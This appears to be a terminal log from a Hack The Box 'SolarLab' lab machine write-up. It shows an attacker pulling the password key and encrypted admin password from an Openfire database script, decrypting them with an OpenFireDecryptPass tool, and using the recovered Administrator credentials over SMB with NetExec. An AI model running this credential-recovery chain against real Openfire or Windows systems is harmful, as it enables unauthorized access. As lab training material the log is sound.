 ┌──(samael㉿kali)-[~/…/HTB/SolarLab/artifacts/embedded-db]
└─$ grep -iR passwordkey
openfire.script:INSERT INTO OFPROPERTY VALUES('passwordKey','hGXiFzsKaAeYLjn',0,NULL)
┌──(samael㉿kali)-[~/…/HTB/SolarLab/artifacts/embedded-db]
└─$ grep -iR 'INSERT INTO OFUSER VALUES'
openfire.script:INSERT INTO OFUSER VALUES('admin','gjMoswpK+HakPdvLIvp6eLKlYh0=','9MwNQcJ9bF4YeyZDdns5gvXp620=','yidQk5Skw11QJWTBAloAb28lYHftqa0x',4096,
NULL,'becb0c67cfec25aa266ae077e18177c5c3308e2255db062e4f0b77c577e159a11a94016d57ac62d4e89b2856b0289b365f3069802e59d442','Administrator','admin@solarlab.
htb','001700223740785','0')
┌──(samael㉿kali)-[~/…/HTB/SolarLab/artifacts/embedded-db]
└─$ cd ../../openfire_decrypt
┌──(samael㉿kali)-[~/Lab/HTB/SolarLab/openfire_decrypt]
└─$ javac OpenFireDecryptPass.java
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
┌──(samael㉿kali)-[~/Lab/HTB/SolarLab/openfire_decrypt]
└─$ java OpenFireDecryptPass becb0c67cfec25aa266ae077e18177c5c3308e2255db062e4f0b77c577e159a11a94016d57ac62d4e89b2856b0289b365f3069802e59d442 hGXiFzsKaA
eYLjn
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
ThisPasswordShouldDo!@ (hex: 005400680069007300500061007300730077006F0072006400530068006F0075006C00640044006F00210040)
┌──(samael㉿kali)-[~/Lab/HTB/SolarLab/openfire_decrypt]
└─$ nxc smb $IP -u 'Administrator' -p 'ThisPasswordShouldDo!@'
SMB 10.10.11.16 445 SOLARLAB [*] Windows 10 / Server 2019 Build 19041 x64 (name:SOLARLAB) (domain:solarlab) (signing:False) (SMBv
1:False)
SMB 10.10.11.16 445 SOLARLAB [+] solarlab\Administrator:ThisPasswordShouldDo!@ (Pwn3d!)
┌──(samael㉿kali)-[~/Lab/HTB/SolarLab/openfire_decrypt]
└─$